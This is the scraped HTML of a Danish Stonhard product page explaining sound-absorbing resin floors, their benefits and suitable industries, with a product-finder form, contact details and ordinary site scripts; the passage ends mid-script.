                                    <li><a href="http://www.stonhard.dk/funktionsordliste/baeredygtigmiljoevenlig/">B&#230;redygtig/milj&#248;venlig</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoejt-slagfast/">H&#248;jt slagfast</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoej-styrke/">H&#248;j styrke</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoej-trafik/">H&#248;j trafik</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/svag-lugt/">Svag lugt</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/skridsikkert/">Skridsikkert</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/temperatur-resistent/">Temperatur resistent</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/vandafvisende/">Vandafvisende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/slidbestandigt/">slidbestandigt</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/soemloes/">S&#248;ml&#248;s</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hoejglans/">H&#248;jglans</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/vandtaet/">Vandt&#230;t</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/brandsikker/">Brandsikker</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/glat-finish/">Glat finish</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/rug-overflade/">Rug overflade</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/lydabsorberende/">Lydabsorberende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/ergonomisk/">Ergonomisk</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/affjedring/">Affjedring</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/esd-ledende/">ESD/Ledende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/hurtig-installation-2-dage/">Hurtig Installation (&lt;2 dage)</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/selvnivellering/">Selvnivellering</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/nemme-at-rengoere/">Nemme at reng&#248;re</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/pletafvisende/">Pletafvisende</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/uv-resistant/">UV Resistant</a></li>
                                    <li><a href="http://www.stonhard.dk/funktionsordliste/termisk-stod-cykling/">Termisk st&#248;d/cykling</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.dk/kontakt-os/'>Kontakt os</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href=""><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhard"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href="https://twitter.com/Stonhard"><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/@stonhardbenelux7357"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1819/_dsc8190.jpg);" wa="-180"></section>
	 
	<div class="caged feature-clear">
		<!--<p>Et lydabsorberende gulv er designet med materialer til at absorbere lydbølgerne, der overføres, når hårde genstande kommer i kontakt med overfladen. Uden særlig hensyntagen til gulvmaterialet vil nogle gulve forstærke selv små lyde, hvilket skaber distraktion og et ubehageligt akustisk miljø. Fugefrie og harpiksholdige gulve kan positivt påvirke akustikken uden at ofre holdbarhed og funktion.</p>-->
		
		
		
		<div id="featuresText" style=" border-top: 0px !important; ">
			<section>
				<h1>Hvad er et lydabsorberende gulv?</h1>
				<p>Et lydabsorberende gulv er designet med materialer til at absorbere lydbølgerne, der overføres, når hårde genstande kommer i kontakt med overfladen. Uden særlig hensyntagen til gulvmaterialet vil nogle gulve forstærke selv små lyde, hvilket skaber distraktion og et ubehageligt akustisk miljø. Fugefrie og harpiksholdige gulve kan positivt påvirke akustikken uden at ofre holdbarhed og funktion.</p>
			</section>
			<div class="row">
					<div class="col s12 benefitsContent" style="padding:0px">
			<section>
				<h2>Fordele ved lydabsorberende gulve</h2>
				<p>Støj. Vi ved alle, at det kan have en negativ indvirkning på vores kroppe. Forskning har igen og igen vist, at høje støjniveauer kan forværre patient- og personale velvære på hospitaler og sundhedsklinikker, samt hindre indlæring i skolerne. Akustik er en seriøs overvejelse for planlæggere, især indenfor sundhedspleje og uddannelsesmiljøer.</p>
				<p>Fordele h&#248;jdepunkter omfatter:</p>
				<ul>
							<li class="listUL">Giver et behageligt og &#248;nskeligt milj&#248; for folk at arbejde, hele og koncentrere sig, is&#230;r p&#229; hospitaler og skoler</li>
							<li class="listUL">Reduktion af distraktioner i arbejds- og studiemilj&#248;er, &#248;get produktivitet</li>
							<li class="listUL">Giver et sundere milj&#248; for medarbejderne. St&#248;j kan bidrage til h&#248;jt blodtryk og andre lidelser. Lydabsorberende gulve er ogs&#229; elastiske, hvilket g&#248;r dem lettere at g&#229; p&#229;, som ogs&#229; giver en ergonomisk fordel.</li>
				</ul>
			</section>

			<section>
				
			</section>
		</div>

	</div>
	<div class="row">
		<div class="col s12 m8 l8" style="padding:0px">
			<section>
				<h2>Anbefalede industrier</h2>
				<p>Lydabsorberende gulve kan bruges i mange brancher og områder, men er særligt vigtige i områder, hvor komfortable, rolige omgivelser er nøglen til faciliteters mål.</p>
				<p>Anbefalede produkter omfatter:</p>
				<ul>
							<li><a href="https://www.stonhard.com/your-industry/healthcare/">Healthcare</a> - hospitalsv&#230;relser og korridorer</li>
							<li><a href="https://www.stonhard.com/your-industry/education/">Education</a> - K-12 skole- og collegehaller, klassev&#230;relser, biblioteker</li>
							<li><a href="https://www.stonhard.com/your-industry/retail-environments/">Retail Environments</a> - opbevaringsgange</li>
							<li><a href="https://www.stonhard.com/your-industry/general-commercial/">General Commercial</a> - museer, lobbyer, bes&#248;gende centre</li>
				</ul>
			</section>

		</div>
		<div class="col s12 m4 l4">
		</div>
	</div>
	<section>
		<h2>Anbefalede produkter</h2>

		<br />

		<p>Der er mange gulvmaterialer, der øger akustisk ydeevne, men nogle gange gør de det på bekostning af andre ydeevneegenskaber, såsom slidstyrke, pletafvisning og slagfasthed, samt renhed. Fugefrie, harpiksholdige gulve kan positivt påvirke akustikken uden at ofre holdbarhed og funktion, hvilket giver kunderne den balance, de søger. Vores team af Territory Managers, arkitekt- og ingeniørrepræsentanter vil hjælpe dig med at finde det rette lydabsorberende gulv til at imødekomme dine behov.</p>
		<p>Anbefalede industrier omfatter:</p>
		<ul>
		</ul>
	</section>

<style>
	 .listUL  {
	list-style-type: disc !important;
	}
</style>
			
		</div>
		
		<br clear="all">
		
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_22_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">V&#198;LG DET RETTE PRODUKT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_22_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">V&#198;LG INDUSTRI</option>
		<option value="21361">Bilforhandlere / bilreparation</option>
		<option value="21375">Bilfremstilling</option>
		<option value="21317">Detailmilj&#248;er</option>
		<option value="21404">Distribution/logistik</option>
		<option value="21281">Generel fremstilling</option>
		<option value="21385">Generel kommerciel</option>
		<option value="21195">Kemisk/minedrift</option>
		<option value="21347">Kontorbygninger / byggeledelse</option>
		<option value="21088">Luftfart</option>
		<option value="21102">Matte og drikkevarer</option>
		<option value="21155">Medicinal</option>
		<option value="21293">Regering</option>
		<option value="21215">Restaurationer</option>
		<option value="21121">Sundhedspleje</option>
		<option value="21269">Teknologie</option>
		<option value="21330">Transport</option>
		<option value="21246">Uddannelse</option>
		<option value="21184">Vand/spildevand</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			V&#198;LG FUNKTION
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_0" value="21530" /><label for="marketsDD4_0">Slidstærkt</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_1" value="21531" /><label for="marketsDD4_1">Kemikalie resistent</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_2" value="21532" /><label for="marketsDD4_2">Bæredygtig/miljøvenlig</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_3" value="21533" /><label for="marketsDD4_3">Højt slagfast</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_4" value="21534" /><label for="marketsDD4_4">Høj styrke</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_5" value="21535" /><label for="marketsDD4_5">Høj trafik</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_6" value="21536" /><label for="marketsDD4_6">Svag lugt</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_7" value="21537" /><label for="marketsDD4_7">Skridsikkert</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_8" value="21538" /><label for="marketsDD4_8">Temperatur resistent</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_9" value="21539" /><label for="marketsDD4_9">Vandafvisende</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_10" value="21540" /><label for="marketsDD4_10">slidbestandigt</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_11" value="21542" /><label for="marketsDD4_11">Højglans</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_12" value="21543" /><label for="marketsDD4_12">Vandtæt</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_13" value="21544" /><label for="marketsDD4_13">Brandsikker</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_14" value="21545" /><label for="marketsDD4_14">Glat finish</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_15" value="21546" /><label for="marketsDD4_15">Rug overflade</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_16" value="21547" /><label for="marketsDD4_16">Lydabsorberende</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_17" value="21548" /><label for="marketsDD4_17">Ergonomisk</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_18" value="21549" /><label for="marketsDD4_18">Affjedring</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_19" value="21550" /><label for="marketsDD4_19">ESD/Ledende</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_20" value="21551" /><label for="marketsDD4_20">Hurtig Installation (<2 dage)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_21" value="21552" /><label for="marketsDD4_21">Selvnivellering</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_22" value="21554" /><label for="marketsDD4_22">Nemme at rengøre</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_23" value="21555" /><label for="marketsDD4_23">Pletafvisende</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_24" value="21557" /><label for="marketsDD4_24">UV Resistant</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_25" value="21558" /><label for="marketsDD4_25">Termisk stød/cykling</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">V&#198;LG OMR&#197;DE</option>
		<option value="21258">Afleveringsomr&#229;der</option>
		<option value="21209">Afviklingstanke, afklarere</option>
		<option value="21374">Altaner</option>
		<option value="21308">Ammunitionsomr&#229;der</option>
		<option value="21216">Atrier</option>
		<option value="21157">Autoklaver</option>
		<option value="21318">Bagerier</option>
		<option value="21217">barer/lounges/pubber</option>
		<option value="21283">Batterirum</option>
		<option value="21250">Biblioteker</option>
		<option value="21116">Blandingsomr&#229;der</option>
		<option value="21299">Brandstation</option>
		<option value="21263">Brusere</option>
		<option value="21105">Bryggerier</option>
		<option value="21197">Bulkopbevaring</option>
		<option value="21334">Busterminaler</option>
		<option value="21196">Bygningsinteri&#248;r</option>
		<option value="21284">Cafeterier</option>
		<option value="21220">Computercafeer</option>
		<option value="21259">Cykelstier</option>
		<option value="21286">Datacentre</option>
		<option value="21319">Delikatesseomr&#229;der</option>
		<option value="21191">Desinfektionsomr&#229;der</option>
		<option value="21322">Detailomr&#229;der/butikker</option>
		<option value="21141">Driftsrum</option>
		<option value="21190">Drikkevandskontakt</option>
		<option value="21156">Dyreholdsomr&#229;der</option>
		<option value="21201">E CAT&#39;er</option>
		<option value="21205">Emballageomr&#229;der</option>
		<option value="21194">Filtertanke. Klare br&#248;nde</option>
		<option value="21393">Fitnesscentre</option>
		<option value="21294">Flyhangarer</option>
		<option value="21371">Fodg&#230;ngerbroer</option>
		<option value="21378">Forarbejdningsomr&#229;der</option>
		<option value="21110">Frysere</option>
		<option value="21224">G&#230;stev&#230;relser</option>
		<option value="21372">Gangbroer indvendig</option>
		<option value="21373">Gangbroer udvendig</option>
		<option value="21129">Gavebutikker</option>
		<option value="21279">Halvlederfabrik</option>
		<option value="21095">Hangarer</option>
		<option value="21130">Helikopterpladser</option>
		<option value="21302">Holdeceller</option>
		<option value="21186">Hovedarbejde</option>
		<option value="21131">ICU/NICU/PACU</option>
		<option value="21199">Indeslutningsomr&#229;der/tankfarme</option>
		<option value="21275">Inspektionslaboratorie</option>
		<option value="21276">ISO/reng&#248;ringsrum</option>
		<option value="21296">Kaserner</option>
		<option value="21108">Kemisk opbevaring</option>
		<option value="21397">Kirker</option>
		<option value="21188">klaringstanke</option>
		<option value="21248">Klassev&#230;relser</option>
		<option value="21115">K&#248;demballage</option>
		<option value="21321">K&#248;kkener</option>
		<option value="21320">K&#248;lere</option>
		<option value="21298">Kommiss&#230;rer</option>
		<option value="21290">Kontore</option>
		<option value="21364">Kontorer</option>
		<option value="21285">Kontrolrum</option>
		<option value="21161">Korridorer</option>
		<option value="21383">Laboratorier</option>
		<option value="21407">L&#230;sningsramper</option>
		<option value="21139">Lighuse</option>
		<option value="21366">Lobbyer</option>
		<option value="21270">Luftplane</option>
		<option value="21300">Madsamling &amp; opbevaring</option>
		<option value="21289">Maskinbutikke</option>
		<option value="21253">Mediecentre</option>
		<option value="21112">Mejerier</option>
		<option value="21379">Mekaniske rum</option>
		<option value="21166">ME-rum</option>
		<option value="21271">Monterings omr&#229;der</option>
		<option value="21282">Monteringslinje</option>
		<option value="21376">Monteringslinjer</option>
		<option value="21331">Monteringsomr&#229;der</option>
		<option value="21128">N&#248;drum</option>
		<option value="21124">Obduktionsrum</option>
		<option value="21332">Omr&#229;der til h&#229;ndtering af bagage</option>
		<option value="21326">Omr&#229;der til madlavning</option>
		<option value="21301">Opbevaring af br&#230;ndstof</option>
		<option value="21368">Opbevaringsomr&#229;der</option>
		<option value="21241">Opbevaringsrum</option>
		<option value="21210">Opl&#248;sningsmiddelekstraktion / elektrofortynding</option>
		<option value="21395">Opvaskomr&#229;der</option>
		<option value="21370">Parkeringsgarager</option>
		<option value="21369">Parkeringspladser</option>
		<option value="21144">Patientrum</option>
		<option value="21277">Pletteringslinje</option>
		<option value="21291">Pletteringslinjer</option>
		<option value="21391">Poold&#230;k</option>
		<option value="21118">Produktion/forarbejdning</option>
		<option value="21204">produktionsomr&#229;der</option>
		<option value="21377">Produktionsomr&#229;der</option>
		<option value="21187">R&#229;dnetanke</option>
		<option value="21208">Raffinaderi</option>
		<option value="21223">Reception</option>
		<option value="21237">Restauranter/spisepladser</option>
		<option value="21390">Serviceomr&#229;der</option>
		<option value="21363">Servicepladser</option>
		<option value="21362">Showrooms</option>
		<option value="21388">Siddearealer</option>
		<option value="21288">Skabsrum</option>
		<option value="21278">Skrubberbug</option>
		<option value="21189">Slamafvandingsgulve</option>
		<option value="21240">Spa &amp; fitnesscentre</option>
		<option value="21092">Spr&#230;ngfaciliteter</option>
		<option value="21120">Spuleomr&#229;der</option>
		<option value="21261">Stadionkonkurser</option>
		<option value="21211">St&#230;nk/spildomr&#229;der</option>
		<option value="21140">Sygeplejestationer</option>
		<option value="21212">Tankforinger, sumpe</option>
		<option value="21106">Tappelinjer</option>
		<option value="21234">Terrasser &amp; d&#230;k</option>
		<option value="21089">Testceller til fly</option>
		<option value="21384">Testomr&#229;der</option>
		<option value="21341">Togplatforme</option>
		<option value="21365">Toiletter</option>
		<option value="21292">Trafikgange</option>
		<option value="21185">Transportsystemer (r&#248;r, liftstationer)</option>
		<option value="21200">Trommelopbevaring</option>
		<option value="21232">Udend&#248;rs afleveringsomr&#229;der og stier</option>
		<option value="21150">Udsk&#230;nkningssteder</option>
		<option value="21257">Udvendige indgange</option>
		<option value="21260">Udvendige quads</option>
		<option value="21254">V&#230;relser til forskelligt brug</option>
		<option value="21413">Vaffelplader</option>
		<option value="21214">Vandt&#230;tningsomr&#229;der</option>
		<option value="21406">Varehuse</option>
		<option value="21396">Vaskerum</option>
		<option value="21306">Vedligeholdelsesomr&#229;der</option>
		<option value="21367">Ventev&#230;relser</option>
		<option value="21148">Ventev&#230;relser (1)</option>
		<option value="21274">Ventilationsd&#230;k</option>
		<option value="21149">Veterin&#230;rprocedurev&#230;relser</option>
		<option value="21262">Vivarier</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$btnProdFinder','')" id="btnProdFinder">Se produkt</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">DET ER LET AT KONTAKTE OS: </div>
		<p><p dir="LTR">Giv os et ring, vi er klar til at hjælpe dig. Eller send os en e-mail:　</p>
<p dir="LTR">Tel: Jutland: +45 20 20 52 57 / Zealand: +45 22 58 33 03  / e-mail: <a><span style="text-decoration: underline;">info@stonhard.dk</span></a></p>
<p style="margin: 0cm 0cm 10pt;"> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>International handel <a href="http://www.stonhard.dk/kontakt-os/"> Tryk her</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_24_contactp">
	<div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">DET ER LET AT KONTAKTE OS: </div>
		<p><p dir="LTR">Giv os et ring, vi er klar til at hjælpe dig. Eller send os en e-mail:　</p>
<p dir="LTR">Tel: Jutland: +45 20 20 52 57 / Zealand: +45 22 58 33 03  / e-mail: <a><span style="text-decoration: underline;">info@stonhard.dk</span></a></p>
<p style="margin: 0cm 0cm 10pt;"> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>International handel <a href="http://www.stonhard.dk/kontakt-os/"> Tryk her</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.youtube.com/watch?v=a2LDxdG4w_c" target="_blank"><img src="/media/2788/pharma-industry-solutions.jpg" alt="Pharma Industry Solutions.jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Hurtige links:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/danish/privacy-policy/'>Fortrolighedspolitik</a></li>
						<li><a href='https://www.stonhard.dk/generelle-vilkar/'>Generelle vilk&#229;r</a></li>
						<li><a href='https://www.stonhard.dk/betingelser-for-brug/'>Betingelser for brug</a></li>
						<li><a href='https://www.stonhard.dk/cookie-politik/'>Cookie-politik</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookie-indstillinger</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Brand of Stonhard:</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
